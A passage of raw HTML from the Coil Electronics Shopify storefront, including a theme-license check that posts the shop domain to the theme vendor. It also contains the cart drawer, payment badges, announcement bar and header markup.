145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://dropshipt-app.dropshipt.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

      


<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-form.js?v=162891834082459889851748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart.js?v=114528109816725798791748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-drawer.js?v=10692796748641929231748538634" defer="defer"></script>



  <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19633714299133__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div
        class="announcement-bar color- gradient"
        role="region"
        aria-label="Announcement"
          style="background-color: #1e1e1e !important;"
        
      ><div class="page-width">
            <p
              style="color: #ffffff"
              class="announcement-bar__message center "
              
            >
              <span style="color: #ffffff;  --color-highlighted-color: #ffffff;">Free 2-Day Tracked Shipping 🇺🇸</span></p>
          </div></div>
</div><div id="shopify-section-sections--19633714299133__header" class="shopify-section shopify-section-group-header-group section-header">
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-modal.js?v=4511761896672669691748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801748538636" defer="defer"></script>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>#shopify-section-sections--19633714299133__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width">
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500" alt="Coil - new sweet modern logo" srcset="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=50 50w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=100 100w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=150 150w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=200 200w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=250 250w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=300 300w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=400 400w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500 500w" width="100" height="50.0" class="header__heading-logo">
</a><div class="header__icons">
      
<a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Coil Electronics",
    
